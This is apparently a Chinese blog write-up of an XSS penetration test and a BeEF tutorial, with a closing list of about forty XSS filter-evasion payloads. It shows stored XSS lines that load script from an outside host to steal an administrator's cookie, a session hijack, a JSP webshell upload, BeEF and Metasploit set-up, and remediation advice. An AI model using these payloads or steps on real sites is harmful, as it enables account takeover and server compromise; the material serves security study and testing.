xss之渗透测试
跨站脚本攻击:cross site script execution(通常简写为xss,因css与层叠样式表同名,故改为xss),是指攻击者利用网站程序对用户输入过滤不足,输入可以显示在页面上对其他用户造成影响HTML代码,从而盗取用户资料、利用用户身份进行某种动作或者对访问者进行病毒侵害的一种攻击方式,很多人对于xss的利用大多停留在弹框框的程度,一些厂商对xss也是不以为然,都认为安全级别很低,甚至忽略不计,本文旨在讲述关于跨站脚本攻击的利用方式,并结合实例进行分析。

我们构造的获取cookie的xss脚本代码,已经成功的提交到了网站后台。
代码:
</textarea>'"><script src=http://x.imlonghao.com/3E3nja?1371821300></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fx.imlonghao.com%2F3E3nja%3F%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
如图所示:

经过1天的等待,网站管理员后台登录并查看我的我提交的脚本代码,跨站漏洞攻击平台顺利的接收到了发来的cookie身份认证信息。
如图所示:


利用firefox修改浏览器cookie为截取到的cookie,成功冒充管理员欺骗服务器进入管理后台查看反馈信息:

后台登录url为:http://118.194.61.xxx/admin.do
成功进入后台管理系统,并可以对所有栏目操作,包括CEO的微博帐号设置等,后台还包含上传功能,经渗透测试发现可以上传指定jsp脚本木马文件。




成功上传jsp木马脚本到服务器目录,url为:http://wwww.xxx.com/pub/129/2013/files/job.jsp。
连接进入顺利执行指定jsp木马,可以接管目标服务器,上传下载,新建删除网站文件等,甚至可以执行系统命令。
如图所示:


xss渗透之BEEF利用
BeEF是一个用于合法研究和测试目的的专业浏览器漏洞利用框架,它允许有经验的渗透测试人员或系统管理员对目标进行攻击测试,攻击成功以后会加载浏览器劫持会话。

BeFF,它扩展了跨站漏洞的利用,能hook很多浏览器(IE和Firefox等)并可以执行很多内嵌命令。
BeEF是目前欧美最流行的web框架攻击平台,它的全称是:the Browser exploitation framework project.
通过xss这个简单的漏洞,BeEF可以通过一段编制好的javascript控制目标主机的浏览器,通过浏览器拿到各种信息并且扫描内网信息,同时能够配合metasploit进一步渗透主机。
1、BEEF项目地址:http://beefproject.com
2、安装BeEF
下载Beef最新版本
$ svn checkout http://beef.googlecode.com/svn/track/ beef
$ ruby install
选择第一项自动安装需要的相关gems即可,也可以选择2按照提示一个一个进行安装,安装完成后就可以直接启动了
$ ruby beef -x
3、使用BeEF
启动BeEF

#./beef

命令行中显示的UI URL以后即为WEB接口,用浏览器打开,输入默认密码beef/beef,即可进入BeEF管理页面
按照提示,假设此时目标192.168.11.1的服务器访问了这个demo页面:http://192.168.11.152:3000/demos/basic.html,则就被hook上了。
如图所示:
4、实施攻击
hook持续的时间为关闭测试页面为止,在此期间,相当于被控制了,可以发送攻击命令了,选择commands栏,可以看到很多已经分好类的攻击模块。
其中,4种颜色分别表示:
该攻击模块可用,且隐蔽性强
该攻击模块可用,但隐蔽性差
该用户模块是否可用还有待验证
该攻击模块不可用


例如,选取MISC下的Raw JavaScript模块作为测试用例,右端表格有该模块的详细说明,以及一些可选的参数等,输入Javascript code,点击Excute进行攻击。
效果如图所示:
5、proxy功能
选中目标主机,右键,在菜单中选中Use as Proxy
如图所示:


然后再Rider选项卡中的Forge Request 编辑并发送想要发送的内容。
如图所示:


通过查看目标浏览器firebug记录,可以确信确实发送了该http,达到了代理效果。同时Rider下的History选项也记录了发送历史记录。
如图所示:

6、metasploit组合
由于BeEF默认是不加载metasploit的,要使用Metasploit丰富的攻击模块,需要做些配置,BT5下,首先到beef目录下修改/pentest/web/beef/config.yaml文件,将其中的metasploit选项改为enable。
如图所示:

然后查看/pentest/web/beef/extensions/metasploit/config.yaml,查看到其中的pass默认为abc123,这是与metasploit通信约定的密码,转到msf目录/opt/metasploit/msf3/,新建一个 beef.rc文件,内容为:load msgrpc ServerHost=127.0.0.1 Pass=abc123,从而实现与beef的通信。
启动msfconsole

#msfconsole –r beef.rc
如图所示,顺利启动服务。
现在可以启动beef了,启动后,可以看到BEEF加载了204个metasploit的攻击模块。
如图所示:


现在可以使用metasploit的模块进行攻击了。
如图所示:

7、原理

BEEF采用ruby语言编写,其目录结构如下所示:

除去一些安装和说明文件,Beef最主要的目录有三个,core、extension和modules,BEEF的核心文件在core目录下,各种扩展功能在extension目录下,modules则为攻击模块目录。

core目录是BEEF的核心目录,并负责加载extension和module。其中最关键的文件位于core\main目录下,其文件结构如下所示:

client目录下均为js文件,是在受控客户端(hooked browser)使用的js文件,包括net、browser、encode、os等的实现,以update.js为例,在core\main\client\update.js中可以看到,定义了beef.updater,设置每隔5秒check一次是否有新的命令,如果有,则获取并执行之。
console目录用于命令行控制。
constants目录定义了各种常量。
handlers目录主要用于处理来自受控客户端连接请求。
models目录定义了一些基本的类。
rest目录,即WEB服务基于REST原则,是一种轻量级的HTTP实现,在server.rb中可看到,是通过mount的形式将资源与URL相对应,即它不是一个简单的WEB目录服务,任何需要http服务的资源,都需要先mount才能使用。
def mount(url, http_handler_class, args = nil)
# argument type checking
raise Exception::TypeError, ‘”url” needs to be a string’ if not url.string?
if args == nil
mounts[url] = http_handler_class
else
mounts[url] = http_handler_class, *args
end
print_debug(“Server: mounted handler ‘#{url}’”)
end
………
self.mount(“/init”, BeEF::Core::Handlers::BrowserDetails)
………
# Rack mount points
@rack_app = Rack::URLMap.new(@mounts)
………
# Create the BeEF http server
@http_server = Thin::Server.new(
@configuration.get(‘beef.http.host’),
@configuration.get(‘beef.http.port’),
@rack_app)
extention目录下为各种扩展应用

其中几个extension的作用如下:
Admin_ui: 实现了一个WEB界面的控制后台。
Metasploit: 与metasploit互通相关的设置。
Requester: 负责处理HTTP请求,其文件如下所示:

其中:Extension.rb 是每个扩展必有的文件,是加载该扩展的接口文件。
Config.yaml为作者和该扩展相关信息。
Api.rb为自身注册的一些API函数。
Models定义了一个http模型对象,例如,其中有个has_run属性,当请求未发送时,其值为”waiting”,发送攻击时,遍历状态为”waiting”的模块,并发送http请求。
Handler.rb 主要是处理http响应,收到响应后将相应的模块has_run状态置为complete,并保存到数据库。
modules目录
modules集合了BEEF的各个攻击模块,一般一个攻击模块分为3个文件:command.js、config.yaml、module.rb。这样的结构可以很方便地进行模块添加,易于扩展。
config.yaml: 攻击模块相关信息,如名称、描述、分类、作者、适用场景等
module.rb:文件定义了该攻击模块的类,继承了BEFF::Core::Command类,在通用command类的基础上定义一些该模块特有的处理函数,如使用较多的一个函数是post_execute,即攻击进行后进行的操作(一般为保存结果),如下所示:
class Browser_fingerprinting < BeEF::Core::Command
def post_execute
content = {}
content['browser_type'] = @datastore['browser_type'] if not @datastore['browser_type'].nil?
content['browser_version'] = @datastore['browser_version'] if not @datastore['browser_version'].nil?
if content.empty?
content['fail'] = ‘Failed to fingerprint browser.’
end
save content
end
end
command.js: 即为攻击代码,攻击时读取此js并发送给受控客户端,以detect_firebug模块的command.js为例,代码如下所示:
beef.execute(function() {
var result = “Not in use or not installed”;
if (window.console && (window.console.firebug || window.console.exception)) result = “Enabled and in use!”;
beef.net.send(“<%= @command_url %>”, <%= @command_id %>, “firebug=”+result);
});
代码很简单,在受控客户端执行取得结果之后,将结果返回给server端,Beef.net在core/main/client目录下定义。
在core目录下的command.rb中,可以看到加载过程,首先判断该攻击模块的command.js是否存在,如存在,就读取到@eruby,可能还需要进行参数替换,所以需要进行evaluate操作。
def output
f = @path+’command.js’
(print_error “#{f} file does not exist”;return) if not File.exists? f
command = BeEF::Core::Models::Command.first(:id => @command_id)
@eruby = Erubis::FastEruby.new(File.read(f))
data = BeEF::Core::Configuration.instance.get(“beef.module.#{@key}”)
cc = BeEF::Core::CommandContext.new
cc['command_url'] = @default_command_url
cc['command_id'] = @command_id
JSON.parse(command['data']).each{|v|
cc[v['name']] = v['value']
}
if self.respond_to?(:execute)
self.execute
end
@output = @eruby.evaluate(cc)
@output
end
8、总结
通过本次渗透测试一步一步利用系统存在的漏洞不断获取系统权限。
这里边利用的漏洞有这么几个:一个是网站对外开放反馈那里的提交页面,对于客户端提交的恶意脚本代码,没有做输入的过滤处理或者后台显示的时候没有做输出编码处理,给跨站代码的运行留下了可趁之机;另一个是网站后台提供上传的地方没有做任何的过滤哪怕是文件后缀的过滤都没有做,导致可以直接上传植入恶意脚本后门文件。
9、安全建议
基于以上2个漏洞,我们提供如下安全建议:
跨站方面:对网站上所有能提交到后台的反馈信息处,限制客户端的输入过滤一些危险字符比如< >? /’; 等特殊字符,在输出的地方对客户端输入的字符在服务端做转义处理然后再发送给浏览器显示,同时也可以在后台cookie设置的时候cookie属性加入httponly属性,指定cookie信息通过http传输,这样后台即使存在了跨站脚本也读取不到管理员的cookie。
上传方面:对后台上传文件地方做白名单过滤机制,只允许如JPG、GIF等上传。
10、xss payload
1.普通的XSS JavaScript注入
<SCRIPT SRC=http://3w.org/XSS/xss.js></SCRIPT>
2.IMG标签XSS使用JavaScript命令
<IMG SRC=1 ONERROR=alert(‘XSS’)>
3.IMG标签无分号无引号
<IMG SRC=javascript:alert(‘XSS’)>
4.IMG标签大小写不敏感
<IMG SRC=JaVaScRiPt:alert(‘XSS’)>
5.HTML编码(必须有分号)
<IMG SRC=javascript:alert(“XSS”)>
6.修正缺陷IMG标签
<IMG “”"><SCRIPT>alert(“XSS”)</SCRIPT>”>
7.formCharCode标签(计算器)
<IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>
8.UTF-8的Unicode编码(计算器)
<IMG SRC=jav..省略..S')>
9.7位的UTF-8的Unicode编码是没有分号的(计算器)
<IMG SRC=jav..省略..S')>
10.十六进制编码也是没有分号(计算器)
<IMG SRC=java..省略..XSS')>
11.嵌入式标签,将Javascript分开
<IMG SRC=”jav ascript:alert(‘XSS’);”>
12.嵌入式编码标签,将Javascript分开
<IMG SRC=”jav ascript:alert(‘XSS’);”>
13.嵌入式换行符
<IMG SRC=”jav ascript:alert(‘XSS’);”>
14.嵌入式回车
<IMG SRC=”jav ascript:alert(‘XSS’);”>
15.嵌入式多行注入JavaScript,这是XSS极端的例子
<IMG SRC=”javascript:alert(‘XSS‘)”>
16.解决限制字符(要求同页面)
<script>z=’document.’</script>
<script>z=z+’write(“‘</script>
<script>z=z+’<script’</script>
<script>z=z+’ src=ht’</script>
<script>z=z+’tp://ww’</script>
<script>z=z+’w.shell’</script>
<script>z=z+’.net/1.’</script>
<script>z=z+’js></sc’</script>
<script>z=z+’ript>”)’</script>
<script>eval_r(z)</script>
17.空字符
perl -e ‘print “<IMG SRC=java\0script:alert(\”XSS\”)>”;’ > out
18.空字符2,空字符在国内基本没效果.因为没有地方可以利用
perl -e ‘print “<SCR\0IPT>alert(\”XSS\”)</SCR\0IPT>”;’ > out
19.Spaces和meta前的IMG标签
<IMG SRC=” javascript:alert(‘XSS’);”>
20.Non-alpha-non-digit XSS
<SCRIPT/XSS SRC=”http://3w.org/XSS/xss.js”></SCRIPT>
21.Non-alpha-non-digit XSS to 2
<BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert(“XSS”)>
22.Non-alpha-non-digit XSS to 3
<SCRIPT/SRC=”http://3w.org/XSS/xss.js”></SCRIPT>
23.双开括号
<<SCRIPT>alert(a.sourse);//<</SCRIPT>
24.无结束脚本标记(仅火狐等浏览器)
<SCRIPT SRC=http://3w.org/XSS/xss.js?<B>
25.无结束脚本标记
<SCRIPT SRC=//3w.org/XSS/xss.js>
26.半开的HTML/JavaScript XSS
<IMG SRC=”javascript:alert(‘XSS’)”
27.双开角括号
<iframe src=http://3w.org/XSS.html <
28.无单引号、双引号、分号
<SCRIPT>a=/XSS/ alert(a.source)</SCRIPT>
29.换码过滤的JavaScript
\”;alert(‘XSS’);//
30.结束Title标签
</TITLE><SCRIPT>alert(“XSS”);</SCRIPT>
31.Input Image
<INPUT SRC=”javascript:alert(‘XSS’);”>
32.BODY Image
<BODY BACKGROUND=”javascript:alert(‘XSS’)”>
33.BODY标签
<BODY(‘XSS’)>
34.IMG Dynsrc
<IMG DYNSRC=”javascript:alert(‘XSS’)”>
35.IMG Lowsrc
<IMG LOWSRC=”javascript:alert(‘XSS’)”>
36.BGSOUND
<BGSOUND SRC=”javascript:alert(‘XSS’);”>
37.STYLE sheet
<LINK REL=”stylesheet” HREF=”javascript:alert(‘XSS’);”>
38.远程样式表
<LINK REL=”stylesheet” HREF=”http://3w.org/xss.css”>
39.List-style-image(列表式)
<STYLE>li {list-style-image: url(“javascript:alert(‘XSS’)”);}</STYLE><UL><LI>XSS
40.IMG VBscript
<IMG SRC=’vbscript:msgbox(“XSS”)’></STYLE><UL><LI>XSS
xss之渗透测试的更多相关文章
- 34款Firefox渗透测试插件工具
工欲善必先利其器,firefox一直是各位渗透师必备的利器,小编这里推荐34款firefox渗透测试辅助插件,其中包含渗透测试.信息收集.代理.加密解密等功能. 1:Firebug Firefox的 ...
- 反向代理在Web渗透测试中的运用
在一次Web渗透测试中,目标是M国的一个Win+Apache+PHP+MYSQL的网站,独立服务器,对外仅开80端口,网站前端的业务系统比较简单,经过几天的测试也没有找到漏洞,甚至连XSS都没有发现, ...
- KALI LINUX WEB 渗透测试视频教程—第16课 BEEF基本使用
Kali Linux Web 渗透测试视频教程—第16课 BeEF基本使用 文/玄魂 目录 Kali Linux Web 渗透测试视频教程—第16课 BeEF基本使用............... ...
- Kali Linux Web 渗透测试— 第十二课-websploit
Kali Linux Web 渗透测试— 第十二课-websploit 文/玄魂 目录 Kali Linux Web 渗透测试— 第十二课-websploit..................... ...
- Kali Linux Web 渗透测试视频教程— 第二课 google hack 实战
Kali Linux Web 渗透测试— 第二课 代理简介 文/玄魂 课程地址: http://edu.51cto.com/course/course_id-1887.html 目录 shellKal ...
- Firefox渗透测试黑客插件集
前天看S哥用Firefox的hackbar进行手动注入进行渗透,觉得直接运用浏览器的插件进行渗透测试有很多优点,既可以直接在前端进行注入等操作,也可以省却了寻找各种工具的麻烦.前端还是最直接的!于是这 ...
- 从几个方向进行Web渗透测试
渗透测试就是对系统安全性的测试,通过模拟恶意黑客的攻击方法,来评估系统安全的一种评估方法. 渗透测试可以包括各种形式的攻击,一般来说会有专门的公司提供这种服务,这里整理了几种常见的渗透测试方法,可以对 ...
- [TOP10]十大渗透测试演练系统
本文总结了目前网络上比较流行的渗透测试演练系统,这些系统里面都提供了一些实际的安全漏洞,排名不分先后,各位安全测试人员可以亲身实践如何利用这个漏洞,同时也可以学习到漏洞的相关知识. DVWA (Dam ...
- Metasploit渗透测试魔鬼训练营
首本中文原创Metasploit渗透测试著作,国内信息安全领域布道者和资深Metasploit渗透测试专家领衔撰写,极具权威性.以实践为导向,既详细讲解了Metasploit渗透测试的技术.流程.方法 ...
随机推荐
- 基于ARM处理器的反汇编器软件简单设计及实现
写在前面 2012年写的毕业设计,仅供参考 反汇编的目的 缺乏某些必要的说明资料的情况下, 想获得某些软件系统的源代码.设计思想及理念, 以便复制, 改造.移植和发展: 从源码上对软件的可靠性和安全性 ...
- SQL server学习
慕课网sql server学习 数据库第一印象:desktop--web server--database server** 几大数据库:sql server.oracle database.DB2. ...
- JDWP Agent
JDWP Agent Implementation Description Revision History Disclaimer 1. About this Document 1.1 Purpose ...
- [转载]fullPage.js中文api 配置参数~
fullPage.js中文api 配置参数 选项 类型 默认值 说明 verticalCentered 字符串 true 内容是否垂直居中 resize 布尔值 false 字体是否随着窗口缩放而缩放 ...
- BZOJ 1087: [SCOI2005]互不侵犯King [状压DP]
1087: [SCOI2005]互不侵犯King Time Limit: 10 Sec Memory Limit: 162 MBSubmit: 3336 Solved: 1936[Submit][ ...
- Spring mvc
1... . 2.spring 的结构图 3.spring mvc 架构 4.Spring mvc 的请求流程 . 文字讲解: request-------->DispatcherServler ...
- jquery each函数 break和continue功能
jquery each函数 break和continue功能幸运的是另一个突破,持续一个jQuery循环方式.你可以打破在函数返回一个jQuery参数虚假循环.一个可以继续执行只是在做不指定返回值或返 ...
- openwrt下部署adbyby去广告大师 免luci 带自启动,自动开启透明代理
最近朋友送了个360老路由器 C301,于是乎就掉进了智能路由器的坑, 玩智能路由器第一件事一定是去广告, 要么怎么对得起智能路由器- -! 路由器去广告当然首推广告屏蔽大师 www.adbyby.c ...
- python cookbook 学习系列(一) python中的装饰器
简介 装饰器本质上是一个Python函数,它可以让其他函数在不需要做任何代码变动的前提下增加额外功能,装饰器的返回值也是一个函数对象.它经常用于有切面需求的场景,比如:插入日志.性能测试.事务处理.缓 ...
- github.com使用方法
github.com作为一个开源的代码托管平台,非常适合创建自己的代码库,也适合从别人已有项目fork自己的私有库:如果想私有托管,需要缴费使用. 创建自己代码库 在个人主页面,点击右上角+号,选择N ...
